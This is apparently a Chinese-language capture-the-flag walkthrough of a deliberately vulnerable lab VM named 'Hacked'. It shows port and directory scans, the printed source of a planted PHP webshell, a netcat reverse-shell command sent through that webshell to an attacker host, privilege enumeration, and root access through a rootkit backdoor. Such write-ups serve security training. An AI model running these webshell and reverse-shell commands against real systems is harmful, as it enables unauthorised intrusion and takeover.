Hacked
Hacked
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35

┌──(kali㉿kali)-[~/temp/Hacked]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: allowing you to send UDP packets into the void 1200x faster than NMAP
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.100:22
Open 192.168.10.100:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:75:44:05:5f:f8:4f:ac:a1:33:fa:84:03:db:6f:94 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDYrv7gikvr+o8WMLYqSUw77la9iJ/Vh8JmfXLE1PZ7vnyC8sQ75Yt6kRDNfeOhSj00Q9kA8XJ2VY3po3LvSObFyypyc4do1bEkX8aNYAFo5ZC4FUVztx/ZPEj3D/klNdfFsHqwvtMgU+3yawarWNgGBzr8XCJHBDcYT0UHMXNLs+6XqimG7bgjskxn/x0cgTvfYA+TNQ7cPu0/NW6H5gu1YB9CELPevA3RQLEoOJOrF3l4KNz0EHFP4jQJNsZ3K82MgAexNeB+Gr7hvc4iqlBx4q0vGfFJ5fK7kJSt2hx1RLODMMHSheOgQx1RPvyUybQD6pXFumAoOZlRnr6qxOJj
| 256 5a:b6:c6:9d:a9:15:42:74:4c:7a:f9:dd:67:ae:75:0e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNWwAdezPisoVst3eOz+eNi3JBbvq7ZNeCeW/OIisUio3XsVhprqhlsNf36LR7GReKc+ZTgjasDS7hdw57sKYGU=
| 256 05:97:3c:74:bd:cf:8d:80:87:05:26:64:7f:d9:3d:c3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAUDlvoPM8ZhiXLdc0LYoa1rdevWDiGRpyDMzFQ9Uq/g
80/tcp open http syn-ack ttl 64 nginx 1.14.2
|_http-server-header: nginx/1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:48:82:DB (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~/temp/Hacked]
└─$ feroxbuster -u http://$IP/ -x php html txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.10.100/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php, html, txt]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 12w 169c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 3w 16c http://192.168.10.100/
200 GET 1l 3w 16c http://192.168.10.100/index.html
200 GET 1l 1w 16c http://192.168.10.100/robots.txt
[####################] - 59s 120000/120000 0s found:3 errors:0
[####################] - 58s 120000/120000 2054/s http://192.168.10.100/
漏洞发现
踩点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/temp/Hacked]
└─$ curl -s http://$IP/index.html
HACKED BY h4x0r
┌──(kali㉿kali)-[~/temp/Hacked]
└─$ curl -s http://$IP/robots.txt
/secretnote.txt
┌──(kali㉿kali)-[~/temp/Hacked]
└─$ curl -s http://$IP/secretnote.txt
[X] Enumeration
[X] Exploitation
[X] Privesc
[X] Maintaining Access.
|__> Webshell installed.
|__> Root shell created.
-h4x0r
信息搜集
尝试看一下有无后门:
1
2
3
┌──(kali㉿kali)-[~/temp/Hacked]
└─$ ffuf -u http://$IP/FUZZ -w /usr/share/seclists/Web-Shells/backdoor_list.txt 2>/dev/null
simple-backdoor.php [Status: 302, Size: 62, Words: 10, Lines: 2, Duration: 60ms]
找到了一个现成的后门,尝试fuzz一下参数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/temp/Hacked]
└─$ curl -s http://$IP/simple-backdoor.php
I modified this webshell to only execute my secret parameter.
┌──(kali㉿kali)-[~/temp/Hacked]
└─$ wfuzz -u "http://$IP/simple-backdoor.php?FUZZ=whoami" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hw 10 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.10.100/simple-backdoor.php?FUZZ=whoami
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000005155: 302 1 L 11 W 70 Ch "secret"
^C
Total time: 0
Processed Requests: 6297
Filtered Requests: 6296
Requests/sec.: 0
找到参数,尝试执行相关命令:
1
2
3
┌──(kali㉿kali)-[~/temp/Hacked]

└─$ curl -s "http://$IP/simple-backdoor.php?secret=nc+-e+/bin/bash+192.168.10.106+1234"
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
(remote) www-data@hacked:/var/www/html$ ls -la
total 24
drwxr-xr-x 2 root root 4096 Nov 15 2020 .
drwxr-xr-x 3 root root 4096 Nov 15 2020 ..
-rw-r--r-- 1 root root 16 Nov 15 2020 index.html
-rw-r--r-- 1 root root 16 Nov 15 2020 robots.txt
-rw-r--r-- 1 root root 129 Nov 15 2020 secretnote.txt
-rw-r--r-- 1 root root 142 Nov 15 2020 simple-backdoor.php
(remote) www-data@hacked:/var/www/html$ cat simple-backdoor.php
I modified this webshell to only execute my secret parameter.
<?php
$command = $_GET['secret'];
echo exec($command);
header('Location:/');
?>
(remote) www-data@hacked:/var/www/html$ cat /etc/passwd | grep sh | cut -d: -f1
root
h4x0r
sshd
(remote) www-data@hacked:/var/www/html$ ls -la /home
total 12
drwxr-xr-x 3 root root 4096 Nov 15 2020 .
drwxr-xr-x 18 root root 4096 Nov 15 2020 ..
drwxr-xr-x 2 h4x0r h4x0r 4096 Nov 15 2020 h4x0r
(remote) www-data@hacked:/var/www/html$ cd /home/h4x0r/
(remote) www-data@hacked:/home/h4x0r$ ls -la
total 32
drwxr-xr-x 2 h4x0r h4x0r 4096 Nov 15 2020 .
drwxr-xr-x 3 root root 4096 Nov 15 2020 ..
-rw------- 1 h4x0r h4x0r 52 Nov 15 2020 .Xauthority
-rw-r--r-- 1 h4x0r h4x0r 220 Nov 15 2020 .bash_logout
-rw-r--r-- 1 h4x0r h4x0r 3526 Nov 15 2020 .bashrc
-rw-r--r-- 1 h4x0r h4x0r 807 Nov 15 2020 .profile
-rwxr-xr-x 1 h4x0r h4x0r 1920 Nov 15 2020 flag.sh
-rw------- 1 h4x0r h4x0r 19 Nov 15 2020 user.txt
(remote) www-data@hacked:/home/h4x0r$ cat flag.sh
#!/bin/bash
echo '\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m'
echo "-------------------------"
echo "\nPWNED HOST: $(hostname)"
echo "\nPWNED DATE: $(date)"
echo "\nWHOAMI: $(id)"
echo "\nFLAG: $(cat root.txt 2>/dev/null || cat user.txt 2>/dev/null || echo "Keep trying.")"
echo "\n------------------------"
(remote) www-data@hacked:/home/h4x0r$ ./flag.sh
\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m
-------------------------
\nPWNED HOST: hacked
\nPWNED DATE: Wed Jun 11 01:30:16 EDT 2025
\nWHOAMI: uid=33(www-data) gid=33(www-data) groups=33(www-data)
\nFLAG: Keep trying.
\n------------------------
(remote) www-data@hacked:/home/h4x0r$ sudo -l
bash: sudo: command not found
(remote) www-data@hacked:/home/h4x0r$ getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
(remote) www-data@hacked:/home/h4x0r$ find / -perm -u=s 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/su
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/mount
(remote) www-data@hacked:/home/h4x0r$ cd ~
(remote) www-data@hacked:/var/www$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Nov 15 2020 .
drwxr-xr-x 12 root root 4096 Nov 15 2020 ..
drwxr-xr-x 2 root root 4096 Nov 15 2020 html
尝试上传linpeas.sh进行信息搜集:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
(remote) www-data@hacked:/var/www$ cd /tmp
(remote) www-data@hacked:/tmp$
(local) pwncat$ upload linpeas.sh
./linpeas.sh ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 954.4/954.4 KB • ? • 0:00:00[01:51:01] uploaded 954.44KiB in 1.09 seconds upload.py:76
(local) pwncat$
(remote) www-data@hacked:/tmp$ ls -la
total 968
drwxrwxrwt 8 root root 4096 Jun 11 01:51 .
drwxr-xr-x 18 root root 4096 Nov 15 2020 ..
drwxrwxrwt 2 root root 4096 Jun 11 00:59 .ICE-unix
drwxrwxrwt 2 root root 4096 Jun 11 00:59 .Test-unix
drwxrwxrwt 2 root root 4096 Jun 11 00:59 .X11-unix
drwxrwxrwt 2 root root 4096 Jun 11 00:59 .XIM-unix
drwxrwxrwt 2 root root 4096 Jun 11 00:59 .font-unix
srwxrwxrwx 1 root root 0 Jun 11 01:00 .hacked
-rw-r--r-- 1 www-data www-data 954437 Jun 11 01:51 linpeas.sh
drwx------ 3 root root 4096 Jun 11 00:59 systemd-private-7499b0c19ea84d80a472070e679c956f-systemd-timesyncd.service-4SNEA4
(remote) www-data@hacked:/tmp$ chmod +x *
chmod: changing permissions of 'systemd-private-7499b0c19ea84d80a472070e679c956f-systemd-timesyncd.service-4SNEA4': Operation not permitted
妙手偶得之,发现/tmp/.hacked,注意到其权限很高为suid权限,看一下是啥:
1
2
(remote) www-data@hacked:/tmp$ file .hacked
.hacked: socket
不管他,继续进行信息搜集,但是并未发现有啥:
有点奇怪,前面提到了Root shell created.,说明这个机子有可能已经被getroot了的,排查一下后门,但是没有排查到,上传chkrootkit检查一下是否存在内核级别漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
(local) pwncat$ upload chkrootkit.tar.gz
./chkrootkit.tar.gz ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 43.0/43.0 KB • ? • 0:00:00[02:33:29] uploaded 42.96KiB in 0.28 seconds upload.py:76
(local) pwncat$
(remote) www-data@hacked:/tmp$ tar -zxvf chkrootkit.tar.gz
chkrootkit-0.58b/
chkrootkit-0.58b/chkdirs.c
chkrootkit-0.58b/chklastlog.c
chkrootkit-0.58b/strings.c
chkrootkit-0.58b/README
chkrootkit-0.58b/ifpromisc.c
chkrootkit-0.58b/chkrootkit.lsm
chkrootkit-0.58b/Makefile
chkrootkit-0.58b/README.chkwtmp
chkrootkit-0.58b/chkutmp.c
chkrootkit-0.58b/chkrootkit
chkrootkit-0.58b/COPYRIGHT
chkrootkit-0.58b/check_wtmpx.c
chkrootkit-0.58b/ACKNOWLEDGMENTS
chkrootkit-0.58b/README.chklastlog
chkrootkit-0.58b/chkwtmp.c
chkrootkit-0.58b/chkproc.c
(remote) www-data@hacked:/tmp$ cd chkrootkit
bash: cd: chkrootkit: No such file or directory
(remote) www-data@hacked:/tmp$ ls -la
total 1176
drwxrwxrwt 10 root root 4096 Jun 11 02:33 .
drwxr-xr-x 18 root root 4096 Nov 15 2020 ..
drwxrwxrwt 2 root root 4096 Jun 11 00:59 .ICE-unix
drwxrwxrwt 2 root root 4096 Jun 11 00:59 .Test-unix
drwxrwxrwt 2 root root 4096 Jun 11 00:59 .X11-unix
drwxrwxrwt 2 root root 4096 Jun 11 00:59 .XIM-unix
drwxrwxrwt 2 root root 4096 Jun 11 00:59 .font-unix
srwxrwxrwx 1 root root 0 Jun 11 01:00 .hacked
drwxr-xr-x 2 www-data www-data 4096 Jul 5 2023 chkrootkit-0.58b
-rw-r--r-- 1 www-data www-data 42957 Jun 11 02:33 chkrootkit.tar.gz
-rwxr-xr-x 1 www-data www-data 954437 Jun 11 01:51 linpeas.sh
-rw-r--r-- 1 www-data www-data 158568 Jun 11 02:23 log
drwx------ 3 root root 4096 Jun 11 00:59 systemd-private-7499b0c19ea84d80a472070e679c956f-systemd-timesyncd.service-4SNEA4
drwx------ 2 www-data www-data 4096 Jun 11 01:54 tmux-33
(remote) www-data@hacked:/tmp$ cd chkrootkit-0.58b
(remote) www-data@hacked:/tmp/chkrootkit-0.58b$ make sense
cc -DHAVE_LASTLOG_H -o chklastlog chklastlog.c
cc: error trying to exec 'cc1': execvp: No such file or directory
make: *** [Makefile:43: chklastlog] Error 1
(remote) www-data@hacked:/tmp/chkrootkit-0.58b$ whereis cc1
cc1:
(remote) www-data@hacked:/tmp/chkrootkit-0.58b$ find /usr/ -name "cc1*"
/usr/lib/gcc/x86_64-linux-gnu/8/cc1
(remote) www-data@hacked:/tmp/chkrootkit-0.58b$ export PATH=$PATH:/usr/lib/gcc/x86_64-linux-gnu/8
(remote) www-data@hacked:/tmp/chkrootkit-0.58b$ whereis cc1
cc1: /usr/lib/gcc/x86_64-linux-gnu/8/cc1
(remote) www-data@hacked:/tmp/chkrootkit-0.58b$ make sense
cc -DHAVE_LASTLOG_H -o chklastlog chklastlog.c
cc -DHAVE_LASTLOG_H -o chkwtmp chkwtmp.c
cc -DHAVE_LASTLOG_H -D_FILE_OFFSET_BITS=64 -o ifpromisc ifpromisc.c
cc -o chkproc chkproc.c
cc -o chkdirs chkdirs.c
cc -o check_wtmpx check_wtmpx.c
cc -static -o strings-static strings.c
cc -o chkutmp chkutmp.c
(remote) www-data@hacked:/tmp/chkrootkit-0.58b$ ls -la
total 984
drwxr-xr-x 2 www-data www-data 4096 Jun 11 02:36 .
drwxrwxrwt 10 root root 4096 Jun 11 02:36 ..
-r--r--r-- 1 www-data www-data 5210 Jun 22 2023 ACKNOWLEDGMENTS
-r--r--r-- 1 www-data www-data 1337 Jun 28 2023 COPYRIGHT
-r--r--r-- 1 www-data www-data 1637 Feb 23 2023 Makefile
-r--r--r-- 1 www-data www-data 15638 Jun 28 2023 README
-r--r--r-- 1 www-data www-data 1323 Feb 23 2023 README.chklastlog
-r--r--r-- 1 www-data www-data 1292 Feb 23 2023 README.chkwtmp
-rwxr-xr-x 1 www-data www-data 14328 Jun 11 02:36 check_wtmpx
-r--r--r-- 1 www-data www-data 7195 Feb 23 2023 check_wtmpx.c
-rwxr-xr-x 1 www-data www-data 14544 Jun 11 02:36 chkdirs
-r--r--r-- 1 www-data www-data 7376 Feb 23 2023 chkdirs.c
-rwxr-xr-x 1 www-data www-data 14568 Jun 11 02:36 chklastlog
-r--r--r-- 1 www-data www-data 7833 Jun 28 2023 chklastlog.c
-rwxr-xr-x 1 www-data www-data 14680 Jun 11 02:36 chkproc
-r--r--r-- 1 www-data www-data 10057 Feb 23 2023 chkproc.c
-rwxr-xr-x 1 www-data www-data 88420 Jul 5 2023 chkrootkit
-r--r--r-- 1 www-data www-data 582 Jun 28 2023 chkrootkit.lsm
-rwxr-xr-x 1 www-data www-data 14536 Jun 11 02:36 chkutmp
-r--r--r-- 1 www-data www-data 5965 Feb 23 2023 chkutmp.c
-rwxr-xr-x 1 www-data www-data 14488 Jun 11 02:36 chkwtmp
-r--r--r-- 1 www-data www-data 2283 Jun 28 2023 chkwtmp.c
-rwxr-xr-x 1 www-data www-data 14640 Jun 11 02:36 ifpromisc
-r--r--r-- 1 www-data www-data 9011 Jun 28 2023 ifpromisc.c
-rwxr-xr-x 1 www-data www-data 682696 Jun 11 02:36 strings-static
-r--r--r-- 1 www-data www-data 2531 Feb 23 2023 strings.c
(remote) www-data@hacked:/tmp/chkrootkit-0.58b$ ./chkrootkit
./chkrootkit needs root privileges
坏了,需要root权限,我搞忘掉了。。。。偷偷看了一下师傅们的wp进行排查:


里面有一个diamorphine就是一个漏洞。

激活后门进行提权:
获取flag即可:
1
2
3
4
5
6
7
8
(remote) root@hacked:/tmp$ find / -name user.txt 2>/dev/null
/home/h4x0r/user.txt
(remote) root@hacked:/tmp$ find / -name root.txt 2>/dev/null
/root/root.txt
(remote) root@hacked:/tmp$ cat /home/h4x0r/user.txt
HMVimthabesthacker
(remote) root@hacked:/tmp$ cat /root/root.txt
HMVhackingthehacker
本文由作者按照 CC BY 4.0 进行授权